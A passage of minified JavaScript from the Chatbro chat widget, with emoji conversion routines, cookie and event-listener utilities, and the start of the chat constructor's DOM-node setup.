🕧":"1f567","🔈":"1f508","🚋":"1f68b","🏅":"1f3c5","🏴":"1f3f4","📸":"1f4f8","🛌":"1f6cc","🖕":"1f595","🖖":"1f596","🙁":"1f641","🙂":"1f642","🛫":"1f6eb","🛬":"1f6ec","🏻":"1f3fb","🏼":"1f3fc","🏽":"1f3fd","🏾":"1f3fe","🏿":"1f3ff","🙃":"1f643","🤑":"1f911","🤓":"1f913","🤗":"1f917","🙄":"1f644","🤔":"1f914","🤐":"1f910","🤒":"1f912","🤕":"1f915","🤖":"1f916","🦁":"1f981","🦄":"1f984","🦂":"1f982","🦀":"1f980","🦃":"1f983","🧀":"1f9c0","🌭":"1f32d","🌮":"1f32e","🌯":"1f32f","🍿":"1f37f","🍾":"1f37e","🏹":"1f3f9","🏺":"1f3fa","🛐":"1f6d0","🕋":"1f54b","🕌":"1f54c","🕍":"1f54d","🕎":"1f54e","📿":"1f4ff","🏏":"1f3cf","🏐":"1f3d0","🏑":"1f3d1","🏒":"1f3d2","🏓":"1f3d3","🏸":"1f3f8","⏩":"23e9","⏪":"23ea","⏫":"23eb","⏬":"23ec","⏰":"23f0","⏳":"23f3","⛎":"26ce","✅":"2705","✊":"270a","✋":"270b","✨":"2728","❌":"274c","❎":"274e","❓":"2753","❔":"2754","❕":"2755","➕":"2795","➖":"2796","➗":"2797","➰":"27b0","➿":"27bf","©":"00a9","®":"00ae","‼":"203c","⁉":"2049","™":"2122","ℹ":"2139","↔":"2194","↕":"2195","↖":"2196","↗":"2197","↘":"2198","↙":"2199","↩":"21a9","↪":"21aa","⌚":"231a","⌛":"231b","Ⓜ":"24c2","▪":"25aa","▫":"25ab","▶":"25b6","◀":"25c0","◻":"25fb","◼":"25fc","◽":"25fd","◾":"25fe","☀":"2600","☁":"2601","☎":"260e","☑":"2611","☔":"2614","☕":"2615","☝":"261d","☺":"263a","♈":"2648","♉":"2649","♊":"264a","♋":"264b","♌":"264c","♍":"264d","♎":"264e","♏":"264f","♐":"2650","♑":"2651","♒":"2652","♓":"2653","♠":"2660","♣":"2663","♥":"2665","♦":"2666","♨":"2668","♻":"267b","♿":"267f","⚓":"2693","⚠":"26a0","⚡":"26a1","⚪":"26aa","⚫":"26ab","⚽":"26bd","⚾":"26be","⛄":"26c4","⛅":"26c5","⛔":"26d4","⛪":"26ea","⛲":"26f2","⛳":"26f3","⛵":"26f5","⛺":"26fa","⛽":"26fd","✂":"2702","✈":"2708","✉":"2709","✌":"270c","✏":"270f","✒":"2712","✔":"2714","✖":"2716","✳":"2733","✴":"2734","❄":"2744","❇":"2747","❗":"2757","❤":"2764","➡":"27a1","⤴":"2934","⤵":"2935","⬅":"2b05","⬆":"2b06","⬇":"2b07","⬛":"2b1b","⬜":"2b1c","⭐":"2b50","⭕":"2b55","〰":"3030","〽":"303d","㊗":"3297","㊙":"3299","🀄":"1f004","🅿":"1f17f","🈂":"1f202","🈚":"1f21a","🈯":"1f22f","🈷":"1f237","🎞":"1f39e","🎟":"1f39f","🏋":"1f3cb","🏌":"1f3cc","🏍":"1f3cd","🏎":"1f3ce","🎖":"1f396","🎗":"1f397","🌶":"1f336","🌧":"1f327","🌨":"1f328","🌩":"1f329","🌪":"1f32a","🌫":"1f32b","🌬":"1f32c","🐿":"1f43f","🕷":"1f577","🕸":"1f578","🌡":"1f321","🎙":"1f399","🎚":"1f39a","🎛":"1f39b","🏳":"1f3f3","🏵":"1f3f5","🏷":"1f3f7","📽":"1f4fd","✝":"271d","🕉":"1f549","🕊":"1f54a","🕯":"1f56f","🕰":"1f570","🕳":"1f573","🕶":"1f576","🕹":"1f579","🖇":"1f587","🖊":"1f58a","🖋":"1f58b","🖌":"1f58c","🖍":"1f58d","🖥":"1f5a5","🖨":"1f5a8","⌨":"2328","🖲":"1f5b2","🖼":"1f5bc","🗂":"1f5c2","🗃":"1f5c3","🗄":"1f5c4","🗑":"1f5d1","🗒":"1f5d2","🗓":"1f5d3","🗜":"1f5dc","🗝":"1f5dd","🗞":"1f5de","🗡":"1f5e1","🗣":"1f5e3","🗯":"1f5ef","🗳":"1f5f3","🗺":"1f5fa","🛠":"1f6e0","🛡":"1f6e1","🛢":"1f6e2","🛰":"1f6f0","🍽":"1f37d","👁":"1f441","🕴":"1f574","🕵":"1f575","✍":"270d","🖐":"1f590","🏔":"1f3d4","🏕":"1f3d5","🏖":"1f3d6","🏗":"1f3d7","🏘":"1f3d8","🏙":"1f3d9","🏚":"1f3da","🏛":"1f3db","🏜":"1f3dc","🏝":"1f3dd","🏞":"1f3de","🏟":"1f3df","🛋":"1f6cb","🛍":"1f6cd","🛎":"1f6ce","🛏":"1f6cf","🛣":"1f6e3","🛤":"1f6e4","🛥":"1f6e5","🛩":"1f6e9","🛳":"1f6f3","⏭":"23ed","⏮":"23ee","⏯":"23ef","⏱":"23f1","⏲":"23f2","⏸":"23f8","⏹":"23f9","⏺":"23fa","☂":"2602","☃":"2603","☄":"2604","☘":"2618","☠":"2620","☢":"2622","☣":"2623","☦":"2626","☪":"262a","☮":"262e","☯":"262f","☸":"2638","☹":"2639","⚒":"2692","⚔":"2694","⚖":"2696","⚗":"2697","⚙":"2699","⚛":"269b","⚜":"269c","⚰":"26b0","⚱":"26b1","⛈":"26c8","⛏":"26cf","⛑":"26d1","⛓":"26d3","⛩":"26e9","⛰":"26f0","⛱":"26f1","⛴":"26f4","⛷":"26f7","⛸":"26f8","⛹":"26f9","✡":"2721","❣":"2763","🌤":"1f324","🌥":"1f325","🌦":"1f326","🖱":"1f5b1"},this.imagePathPNG=a.chatbroWwwHost+"/libs/emojione/assets/png/",this.imagePathSVG=a.chatbroWwwHost+"/libs/emojione/assets/svg/",this.imagePathSVGSprites=a.chatbroWwwHost+"/libs/emojione/assets/sprites/emojione.sprites.svg",this.imageType="png",this.sprites=!1,this.unicodeAlt=!0,this.ascii=!0,this.cacheBustParam="?v=2.2.3",this.regShortNames=new RegExp("<object[^>]*>.*?</object>|<span[^>]*>.*?</span>|<(?:object|embed|svg|img|div|span|p|a)[^>]*>|("+this.shortnames+")","gi"),this.regAscii=new RegExp("<object[^>]*>.*?</object>|<span[^>]*>.*?</span>|<(?:object|embed|svg|img|div|span|p|a)[^>]*>|((\\s|^)"+this.asciiRegexp+"(?=\\s|$|[!,.?]))","g"),this.regUnicode=new RegExp("<object[^>]*>.*?</object>|<span[^>]*>.*?</span>|<(?:object|embed|svg|img|div|span|p|a)[^>]*>|("+this.unicodeRegexp+")","gi"),this.toImage=function(a){return a=this.unicodeToImage(a),a=this.shortnameToImage(a)},this.unifyUnicode=function(a){return a=this.toShort(a),a=this.shortnameToUnicode(a)},this.shortnameToAscii=function(a){var b,c=this.objectFlip(this.asciiList),d=this;return a=a.replace(this.regShortNames,function(a){return"undefined"!=typeof a&&""!==a&&a in d.emojioneList?(b=d.emojioneList[a].unicode[d.emojioneList[a].unicode.length-1],"undefined"!=typeof c[b]?c[b]:a):a})},this.shortnameToUnicode=function(a){var b,c=this;return a=a.replace(this.regShortNames,function(a){return"undefined"!=typeof a&&""!==a&&a in c.emojioneList?(b=c.emojioneList[a].unicode[0].toUpperCase(),c.convert(b)):a}),this.ascii&&(a=a.replace(this.regAscii,function(a,d,e,f){return"undefined"!=typeof f&&""!==f&&c.unescapeHTML(f)in c.asciiList?(f=c.unescapeHTML(f),b=c.asciiList[f].toUpperCase(),e+c.convert(b)):a})),a},this.shortnameToImage=function(a){var b,c,d,e=this;return a=a.replace(this.regShortNames,function(f){return"undefined"!=typeof f&&""!==f&&f in e.emojioneList?(c=e.emojioneList[f].unicode[e.emojioneList[f].unicode.length-1],d=e.unicodeAlt?e.convert(c.toUpperCase()):f,b="png"===e.imageType?e.sprites?'<span class="emojione emojione-'+c+'" title="'+f+'">'+d+"</span>":'<img class="emojione" data="'+a+'" alt="'+d+'" src="'+e.imagePathPNG+c+".png"+e.cacheBustParam+'"/>':e.sprites?'<svg class="emojione"><description>'+d+'</description><use xlink:href="'+e.imagePathSVGSprites+"#emoji-"+c+'"></use></svg>':'<object class="emojione" data="'+e.imagePathSVG+c+".svg"+e.cacheBustParam+'" type="image/svg+xml" standby="'+d+'">'+d+"</object>"):f}),this.ascii&&(a=a.replace(this.regAscii,function(a,f,g,h){return"undefined"!=typeof h&&""!==h&&e.unescapeHTML(h)in e.asciiList?(h=e.unescapeHTML(h),c=e.asciiList[h],d=e.unicodeAlt?e.convert(c.toUpperCase()):e.escapeHTML(h),b="png"===e.imageType?e.sprites?g+'<span class="emojione emojione-'+c+'" title="'+e.escapeHTML(h)+'">'+d+"</span>":g+'<img class="emojione" alt="'+d+'" src="'+e.imagePathPNG+c+".png"+e.cacheBustParam+'"/>':e.sprites?'<svg class="emojione"><description>'+d+'</description><use xlink:href="'+e.imagePathSVGSprites+"#emoji-"+c+'"></use></svg>':g+'<object class="emojione" data="'+e.imagePathSVG+c+".svg"+e.cacheBustParam+'" type="image/svg+xml" standby="'+d+'">'+d+"</object>"):a;
})),a},this.unicodeToImage=function(a){var b,c,d,e=this;if(!this.unicodeAlt||this.sprites)var f=this.mapUnicodeToShort();return a=a.replace(this.regUnicode,function(a){return"undefined"!=typeof a&&""!==a&&a in e.jsEscapeMap?(c=e.jsEscapeMap[a],d=e.unicodeAlt?e.convert(c.toUpperCase()):f[c],b="png"===e.imageType?e.sprites?'<span class="emojione emojione-'+c+'" title="'+f[c]+'">'+d+"</span>":'<img class="emojione" alt="'+d+'" src="'+e.imagePathPNG+c+".png"+e.cacheBustParam+'"/>':e.sprites?'<svg class="emojione"><description>'+d+'</description><use xlink:href="'+e.imagePathSVGSprites+"#emoji-"+c+'"></use></svg>':'<img class="emojione" alt="'+d+'" src="'+e.imagePathSVG+c+".svg"+e.cacheBustParam+'"/>'):a})},this.toShort=function(a){var b=this.getUnicodeReplacementRegEx(),c=this.mapUnicodeCharactersToShort();return this.replaceAll(a,b,c)},this.convert=function(a){if(a.indexOf("-")>-1){for(var b=[],c=a.split("-"),d=0;d<c.length;d++){var e=parseInt(c[d],16);if(e>=65536&&e<=1114111){var f=Math.floor((e-65536)/1024)+55296,g=(e-65536)%1024+56320;e=String.fromCharCode(f)+String.fromCharCode(g)}else e=String.fromCharCode(e);b.push(e)}return b.join("")}var c=parseInt(a,16);if(c>=65536&&c<=1114111){var f=Math.floor((c-65536)/1024)+55296,g=(c-65536)%1024+56320;return String.fromCharCode(f)+String.fromCharCode(g)}return String.fromCharCode(c)},this.escapeHTML=function(a){var b={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#039;"};return a.replace(/[&<>"']/g,function(a){return b[a]})},this.unescapeHTML=function(a){var b={"&amp;":"&","&#38;":"&","&#x26;":"&","&lt;":"<","&#60;":"<","&#x3C;":"<","&gt;":">","&#62;":">","&#x3E;":">","&quot;":'"',"&#34;":'"',"&#x22;":'"',"&apos;":"'","&#39;":"'","&#x27;":"'"};return a.replace(/&(?:amp|#38|#x26|lt|#60|#x3C|gt|#62|#x3E|apos|#39|#x27|quot|#34|#x22);/gi,function(a){return b[a]})},this.mapEmojioneList=function(a){for(var b in this.emojioneList)if(this.emojioneList.hasOwnProperty(b))for(var c=0,d=this.emojioneList[b].unicode.length;c<d;c++){var e=this.emojioneList[b].unicode[c];a(e,b)}},this.mapUnicodeToShort=function(){var a=this;return this.memMapShortToUnicode||(this.memMapShortToUnicode={},this.mapEmojioneList(function(b,c){a.memMapShortToUnicode[b]=c})),this.memMapShortToUnicode},this.memoizeReplacement=function(){var a=this;if(!this.unicodeReplacementRegEx||!this.memMapShortToUnicodeCharacters){var b=[];this.memMapShortToUnicodeCharacters={},this.mapEmojioneList(function(c,d){var e=a.convert(c);a.emojioneList[d].isCanonical&&(a.memMapShortToUnicodeCharacters[e]=d),b.push(e)}),this.unicodeReplacementRegEx=b.join("|")}},this.mapUnicodeCharactersToShort=function(){return this.memoizeReplacement(),this.memMapShortToUnicodeCharacters},this.getUnicodeReplacementRegEx=function(){return this.memoizeReplacement(),this.unicodeReplacementRegEx},this.objectFlip=function(a){var b,c={};for(b in a)a.hasOwnProperty(b)&&(c[a[b]]=b);return c},this.escapeRegExp=function(a){return a.replace(/[-[\]{}()*+?.,;:&\\^$#\s]/g,"\\$&")},this.replaceAll=function(a,b,c){var d=this.escapeRegExp(b),e=new RegExp("<object[^>]*>.*?</object>|<span[^>]*>.*?</span>|<(?:object|embed|svg|img|div|span|p|a)[^>]*>|("+d+")","gi"),f=function(a,b){return b?c[b]:a};return a.replace(e,f)}}var ChatbroUtils=function(a){function b(a){var b=document.cookie.match(new RegExp("(?:^|; )"+a.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return b?decodeURIComponent(b[1]):void 0}function c(a,b,c){c=c||{};var d=c.expires;if("number"==typeof d&&d){var e=new Date;e.setTime(e.getTime()+1e3*d),d=c.expires=e}d&&d.toUTCString&&(c.expires=d.toUTCString()),b=encodeURIComponent(b);var f=a+"="+b;for(var g in c)if(c.hasOwnProperty(g)){f+="; "+g;var h=c[g];h!==!0&&(f+="="+h)}document.cookie=f}function d(a,b){for(var c in b)a[c]=b[c];return a}function e(a){var b=[];if(Array.isArray(a))b=a;else if("number"==typeof a.length)for(var c=0;c<a.length;c++)b.push(a[c]);else b.push(a);return b}function f(){}function g(a,b,c){return this instanceof g?("string"==typeof a&&(a=document.querySelectorAll(a)),this.elements=e(a),this.options=d({},this.options),"function"==typeof b?c=b:d(this.options,b),c&&this.on("always",c),this.getImages(),void setTimeout(function(){this.check()}.bind(this))):new g(a,b,c)}function h(a){this.img=a}this.settings=a;var i=f.prototype;i.on=function(a,b){if(a&&b){var c=this._events=this._events||{},d=c[a]=c[a]||[];return d.indexOf(b)==-1&&d.push(b),this}},i.once=function(a,b){if(a&&b){this.on(a,b);var c=this._onceEvents=this._onceEvents||{},d=c[a]=c[a]||{};return d[b]=!0,this}},i.off=function(a,b){var c=this._events&&this._events[a];if(c&&c.length){var d=c.indexOf(b);return d!=-1&&c.splice(d,1),this}},i.emitEvent=function(a,b){var c=this._events&&this._events[a];if(c&&c.length){var d=0,e=c[d];b=b||[];for(var f=this._onceEvents&&this._onceEvents[a];e;){var g=f&&f[e];g&&(this.off(a,e),delete f[e]),e.apply(this,b),d+=g?0:1,e=c[d]}return this}},g.prototype=Object.create(f.prototype),g.prototype.options={},g.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},g.prototype.addElementImages=function(a){"IMG"==a.nodeName&&this.addImage(a);var b={1:!0,9:!0,11:!0},c=a.nodeType;if(c&&b[c]){for(var d=a.querySelectorAll("img"),e=0;e<d.length;e++){var f=d[e];this.addImage(f)}if("string"==typeof this.options.background){var g=a.querySelectorAll(this.options.background);for(e=0;e<g.length;e++){var h=g[e];this.addElementBackgroundImages(h)}}}},g.prototype.addImage=function(a){var b=new h(a);this.images.push(b)},g.prototype.check=function(){function a(a,c,d){setTimeout(function(){b.progress(a,c,d)})}var b=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(b){b.once("progress",a),b.check()}):void this.complete()},g.prototype.progress=function(a,b,c){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!a.isLoaded,this.emitEvent("progress",[this,a,b]),this.progressedCount==this.images.length&&this.complete()},g.prototype.complete=function(){var a=this.hasAnyBroken?"fail":"done";this.isComplete=!0,this.emitEvent(a,[this]),this.emitEvent("always",[this])},h.prototype=Object.create(f.prototype),h.prototype.check=function(){var a=this,b=this.getIsImageComplete();return b?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src,void setTimeout(function(){a.alreadyParser||(a.alreadyParser=!0,a.confirm(!1,"onerror"),a.unbindEvents())},2e3))},h.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},h.prototype.confirm=function(a,b){this.isLoaded=a,this.emitEvent("progress",[this,this.img,b])},h.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},h.prototype.onload=function(){this.alreadyParser||(this.alreadyParser=!0,this.confirm(!0,"onload"),this.unbindEvents())},h.prototype.onerror=function(){this.alreadyParser||(this.alreadyParser=!0,this.confirm(!1,"onerror"),this.unbindEvents())},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)};var j=new function(){var a=!1,b=[],c=[];this.init=function(){a||e(),a=!0};var d=function(a){if(b.indexOf(a)==-1){var d=[{},{}];b.push(a),c.push(d)}return c[b.indexOf(a)]},e=function(){function a(a,b,c){var f=d(this);e.addEventListener.apply(this,arguments),c=c?1:0,f[c][a]||(f[c][a]=[]),f[c][a].push(b)}function b(a,b,c){var f=d(this);if(e.removeEventListener.apply(this,arguments),c=c?1:0,f[c][a]){var g=f[c][a].indexOf(b);g>-1&&f[c][a].splice(g,1)}}function c(a){for(var b,c=d(this),e=[],f=0;b=c[f];f++)if("string"==typeof a){if(b[a])for(var g in b[a])b[a].hasOwnProperty(g)&&e.push({type:a,listener:b[a][g],useCapture:!!f})}else for(var h in b)if(b.hasOwnProperty(h))for(var g in b[h])b[a].hasOwnProperty(g)&&e.push({type:h,listener:b[h][g],useCapture:!!f});return e}var e={addEventListener:HTMLElement.prototype.addEventListener,removeEventListener:HTMLElement.prototype.removeEventListener};"undefined"!=typeof HTMLDocument?(HTMLDocument.prototype.addEventListener=a,HTMLDocument.prototype.removeEventListener=b,HTMLDocument.prototype.getEventListeners=c):(Document.prototype.addEventListener=a,Document.prototype.removeEventListener=b,Document.prototype.getEventListeners=c)}};return{ListenerTracker:j,ImagesLoaded:g,getCookie:b,setCookie:c}},Chatbro=function(a,b){b.chatbroWwwHost="https://"+b.chatbroWwwSubdomain,b.chatbroVideoFilePath=b.chatbroWwwSubdomain+"/files/user/",this.UTILS=new ChatbroUtils(b),this.UTILS.ListenerTracker.init();var c=this;this.HISTORY_PLUG_DIV,this.debug=this.createDebugger(),this.body=document.getElementsByTagName("body")[0],this.isScrolledToBottom=!0,this.isConstructorsChat=!1,this.isIE=!1,("Microsoft Internet Explorer"===navigator.appName||navigator.userAgent.match(/Trident/)||navigator.userAgent.match(/rv:11/))&&(this.isIE=!0),this.isIE=!0,this.chatTools=new this.ChatTools(this),this.chatTools.checkMobile(),this.subbatchControl=new this.SubbatchControl(this),this.messageControl=new this.MessageControl(this),this.isChatInIframe=this.chatTools.checkWhereChatLoad(),this.messages={};for(var d in b)b.hasOwnProperty(d)&&(this[d]=b[d]);this.chatbroScriptVersion&&(localStorage.chatbroScriptVersion=this.chatbroScriptVersion);try{Object.defineProperty(this,"showAds",{writeable:!1,value:this.showAds}),Object.defineProperty(this,"showAdsForMinimizedChat",{writeable:!1,value:this.showAdsForMinimizedChat})}catch(e){}this.DEFAULT.CHAT_MIN_WIDTH=this.showUsersAvatars?this.DEFAULT.CHAT_MIN_WIDTH:this.DEFAULT.CHAT_MIN_WIDTH_WITHOUT_AVATARS,this.messageFontSise=parseInt(this.messageFontSise,10);isNaN(this.messageFontSise)?this.DEFAULT_MESSAGE_FONT_SIZE:this.messageFontSise;this.diffMessageFontSise=this.messageFontSise-this.DEFAULT_MESSAGE_FONT_SIZE,this.userCurrentLoginMethod=this.LOGIN_METHODS[this.userSiteId]||null,this.getDataFromSender=this.needToLoadSubbatchMessages,this.initChatContainer(function(){if(this.body=document.getElementsByTagName("body")[0],!this.containerDiv)return void this.debug.error("Not found container for chat:",this.containerDivId);if(this.isIE?this.containerDiv.innerHTML=a:(this.containerDivTest=document.createElement("div"),this.containerDivTest.innerHTML=a,this.containerDivTest.className+="chatbro_chat_wrapper"),this.containerDiv.className+=" chatbro_container",this.siteUserSettingsName=this.containerDivId+"|"+this.chatPivot+"|site_user",this.chatGeometrySettingsName=this.containerDivId+"|"+this.chatPivot+"|chat_geometry",this.freqUsedSmilesSettingName="chatbro_freqUsedSmiles",this.clientIdSettingsName=this.chatPivot+"|client_id",b=this.loadFromLocalStorage(this.clientIdSettingsName))for(d in b)this[d]=b[d];else{try{this.clientId=this.chatTools.uuidv4()}catch(e){this.clientId=Math.random()}this.saveToLocalStorage(this.clientIdSettingsName,{clientId:this.clientId})}if(this.allowMoveChat&&this.restoreChatGeometry&&(b=this.loadFromLocalStorage(this.chatGeometrySettingsName)),b&&b.chatSettingsVersion===this.CHAT_SETTINGS_VERSION){for(d in b)if(b.hasOwnProperty(d)){if(this.isMobile&&"chatState"!==d)continue;this[d]=b[d]}}else this.saveGeometryToLocalStorage();this.NODES={chatMaxDiv:this.chatTools.getChatElement("chatbro_chat"),chatMinDiv:this.chatTools.getChatElement("chatbro_minimized_chat"),chatMaxHeaderDiv:this.chatTools.getChatElement("chatbro_maximized_header"),chatMinHeaderDiv:this.chatTools.getChatElement("chatbro_minimized_header"),chatMinHeaderDivTable:this.chatTools.getChatElement("chatbro_minimized_header").getElementsByTagName("table")[0],chatHeaderMinCaption:this.chatTools.getChatElement("chatbro_caption chatbro_minimized_caption"),chatHeaderMinIco:this.chatTools.getChatElement("chatbro_minimized_chat_ico"),chatCaptionDiv:this.chatTools.getChatElements("chatbro_header_caption_td"),chatMaxCaptionDiv:this.chatTools.getChatElement("chatbro_maximized_caption"),chatNameDiv:this.chatTools.getChatElements("chatbro_chat_name"),chatMaxParticipantsWrapperDiv:this.chatTools.getChatElement("chatbro_participant_wrapper_max"),chatMaxNeedToUpdateCodeDiv:this.chatTools.getChatElement("chatbro_need_to_update_code"),chatMinParticipantsWrapperDiv:this.chatTools.getChatElement("chatbro_participant_wrapper_min"),chatMinCaptionDiv:this.chatTools.getChatElement("chatbro_minimized_caption"),chatParticipantCountWrapper:this.chatTools.getChatElements("chatbro_participant_count_wrapper"),chatParticipantCountSpans:this.chatTools.getChatElements("chatbro_participant_count"),chatNewMessagesCountWrapperDiv:this.chatTools.getChatElement("new_messages_count_wrapper"),chatNewMessagesCountWrapperMaxDiv:this.chatTools.getChatElement("new_messages_count_wrapper_max"),chatNewMessagesCountDivs:this.chatTools.getChatElements("new_messages_count"),chatMinimizeButton:this.chatTools.getChatElement("chatbro_minimize_button"),chatMaxInviteButton:this.chatTools.getChatElement("chatbro_maximized_invite_button"),chatMinInviteButton:this.chatTools.getChatElement("chatbro_minimized_invite_button"),chatMaxHeaderTitle:this.chatTools.getChatElement("chatbro_maximized_title"),chatMinHeaderTitle:this.chatTools.getChatElement("chatbro_minimized_title"),chatMovableMinHeaderTitle:this.chatTools.getChatElement("chatbro_header_minimized_movable"),chatDropdownMenuDiv:this.chatTools.getChatElement("chatbro_dropdown_menu"),chatDropdownMenuHeaderAlarm:this.chatTools.getChatElement("chatbro_header_alarm"),chatDropdownMenuBlockDiv:this.chatTools.getChatElement("chatbro_dropdown_block"),chatDropdownAdminStuffDiv:this.chatTools.getChatElement("chatbro_dropdown_menu_admin_stuff"),chatDropdownMenuUserWrapper:this.chatTools.getChatElement("chatbro_dropdown_menu_user_wrapper"),chatDropdownMenuPlanDiv:this.chatTools.getChatElement("chatbro_dropdown_menu_plan_wrapper"),chatDropdownMenuPatronDiv:this.chatTools.getChatElement("chatbro_dropdown_menu_patron_wrapper"),chatDropdownMenuLinkDiv:this.chatTools.getChatElement("chatbro_dropdown_menu_links_wrapper"),chatDropdownAdminStuffWrapperDiv:this.chatTools.getChatElement("chatbro_dropdown_menu_admin_stuff_wrapper"),chatDropdownMenuLoadProgressWrapper:this.chatTools.getChatElement("chatbro_dropdown_menu_load_progress_wrapper"),chatbroDropdownLoadProgress:this.chatTools.getChatElement("chatbro_dropdown_load_progress_radial"),chatDropdownMenuCopyright:this.chatTools.getChatElement("chatbro_copyright"),chatDropdownMenuCopyrightLink:this.chatTools.getChatElement("chatbro_copyright_link"),chatDropdownMenuCopyrightLinkDomain:this.chatTools.getChatElement("chatbro_copyright_link_domain"),chatDropdownMenuUser:this.chatTools.getChatElement("chatbro_dropdown_menu_user"),chatDropdownMenuUserGuestAvatar:this.chatTools.getChatElement("chatbro_dropdown_menu_user_avatar"),chatDropdownMenuUserGuestName:this.chatTools.getChatElement("chatbro_dropdown_menu_user_info_name"),chatSmilesMenuDiv:this.chatTools.getChatElement("chatbro_smiles_menu"),chatSmilesDiv:this.chatTools.getChatElement("chatbro_smiles"),chatBodyDiv:this.chatTools.getChatElement("chatbro_body"),chatSystemMessagesBlock:this.chatTools.getChatElement("chatbro_system_messages_block"),chatSystemMessagesWrapperDiv:this.chatTools.getChatElement("chatbro_system_messages_wrapper"),chatNotificationsIco:this.chatTools.getChatElement("chatbro_notifications"),chatSystemMessagesDiv:this.chatTools.getChatElement("chatbro_system_messages"),chatMessagesWrapperDiv:this.chatTools.getChatElement("chatbro_messages_wrapper"),chatMessagesBlockDiv:this.chatTools.getChatElement("chatbro_messages_block"),chatMessagesSpace:this.chatTools.getChatElement("chatbro_messages_space"),chatOneMessageBlockTr:this.chatTools.getChatElements("chatbro_message"),chatMessagesTable:this.chatTools.getChatElement("chatbro_messages"),chatMessagesTbody:this.chatTools.getChatElement("chatbro_messages").getElementsByTagName("tbody")[0],chatMessagesEmptyTd:this.chatTools.getChatElement("chatbro_messages_empty"),chatMessagesErrorTd:this.chatTools.getChatElement("chatbro_messages_error"),chatMessagesScrollToLast:this.chatTools.getChatElement("chatbro_messages_scroll_to_last"),chatbroLink:this.chatTools.getChatElement("chatbro_link"),chatInfoBlock:this.chatTools.getChatElement("chatbro_chat_info_block"),chatSendBlock:this.chatTools.getChatElement("chatbro_send_input_block"),chatSendWrapper:this.chatTools.getChatElement("chatbro_send_input_wrapper"),chatSendDiv:this.chatTools.getChatElement("chatbro_send"),chatSendPreviewDiv:this.chatTools.getChatElement("chatbro_send_input_preview"),chatSendInput:this.chatTools.getChatElement("chatbro_send_input"),chatSendButton:this.chatTools.getChatElement("chatbro_send_button"),chatOpenSmilesButton:this.chatTools.getChatElement("chatbro_open_smiles_button"),chatOpenUploadButton:this.chatTools.getChatElement("chatbro_open_upload_button"),chatFileSelectInput:this.chatTools.getChatElement("chatbro_file_select_input"),chatFileSelectInfoDiv:this.chatTools.getChatElement("chatbro_modal_file_info"),chatFileSelectWrapperDiv:this.chatTools.getChatElement("chatbro_modal_file"),chatSendLoaderDiv:this.chatTools.getChatElement("chatbro_loader_radial"),chatSendIndicatorWrapper:this.chatTools.getChatElement("chatbro_send_input_indicator_wrapped"),chatSendIndicator:this.chatTools.getChatElement("chatbro_send_input_indicator"),chatMessageLoader:this.chatTools.getChatElement("chatbro_messages_plug"),chatMessagesWrapperPreloadDiv:this.chatTools.getChatElement("chatbro_messages_preload"),chatFakeMessagesTable:this.chatTools.getChatElement("chatbro_fake_messages"),chatPaginatorTable:this.chatTools.getChatElement("chatbro_paginator"),chatPaginatorPrev:this.chatTools.getChatElement("chatbro_paginator_prev"),chatPaginatorNext:this.chatTools.getChatElement("chatbro_paginator_next"),chatModalBlock:this.chatTools.getChatElement("chatbro_modal_block"),chatModalFadeBlock:this.chatTools.getChatElement("chatbro_fade_block"),chatModalFadeBlockRadial:this.chatTools.getChatElement("chatbro_login_progress_radial"),chatModalFadeSideBlock:this.chatTools.getChatElement("chatbro_fade_side_block"),chatModalWrapper:this.chatTools.getChatElement("chatbro_modal_wrapper"),chatModalLoginBlock:this.chatTools.getChatElement("chatbro_modal_wrapper_login"),chatModalLoginSocialDiv:this.chatTools.getChatElement("chatbro_modal_login_social"),chatModalLoginHeadSocialDiv:this.chatTools.getChatElement("chatbro_modal_login_head_social"),chatModalLoginHeadGuestVar1Div:this.chatTools.getChatElement("chatbro_modal_login_head_guest_var1"),chatModalLoginHeadGuestVar2Div:this.chatTools.getChatElement("chatbro_modal_login_head_guest_var2"),chatModalLoginCloseSpan:this.chatTools.getChatElement("chatbro_modal_login_close"),chatModalLoginOkBtn:this.chatTools.getChatElement("chatbro_modal_login_btn"),chatModalLoginInput:this.chatTools.getChatElement("chatbro_modal_login_input"),chatModalLoginBottomDiv:this.chatTools.getChatElement("chatbro_modal_login_bot"),chatModalLoginInputDiv:this.chatTools.getChatElement("chatbro_modal_login_input_div"),chatModalLoginTosDiv:this.chatTools.getChatElement("bodyBackgroundColorLighten"),chatModalLoginInputWrapperDiv:this.chatTools.getChatElement("chatbro_modal_login_input_wrapper"),chatModalLoginCustomLinkDiv:this.chatTools.getChatElement("chatbro_custom_login"),chatModalLoginCustomLink:this.chatTools.getChatElement("chatbro_custom_login_link"),chatModalLoginInputBlock:this.chatTools.getChatElement("chatbro_modal_login_input_block"),chatModalLoginHeadSiteDiv:this.chatTools.getChatElement("chatbro_modal_login_head_site"),chatModalLoginSiteDiv:this.chatTools.getChatElement("chatbro_modal_login_site"),chatModalLoginSiteAvatar:this.chatTools.getChatElement("chatbro_modal_login_site_avatar"),chatModalLoginSiteName:this.chatTools.getChatElement("chatbro_modal_login_site_name"),chatModalBanBlock:this.chatTools.getChatElement("chatbro_modal_wrapper_ban"),chatModalBanHeadDiv:this.chatTools.getChatElement("chatbro_modal_ban_head"),chatModalBanCloseSpan:this.chatTools.getChatElement("chatbro_modal_ban_close"),chatModalBanLabelDiv:this.chatTools.getChatElement("chatbro_modal_ban_info_label"),chatModalBanOkBtn:this.chatTools.getChatElement("chatbro_modal_ban_btn"),chatModalBanInput:this.chatTools.getChatElement("chatbro_modal_ban_input"),chatModalBanIsShadow:this.chatTools.getChatElement("chatbro_modal_ban_is_shadow"),chatModalBanDeleteAllMessages:this.chatTools.getChatElement("chatbro_modal_delete_all_messages_form_user"),chatModalBanReason:this.chatTools.getChatElement("chatbro_modal_ban_reason"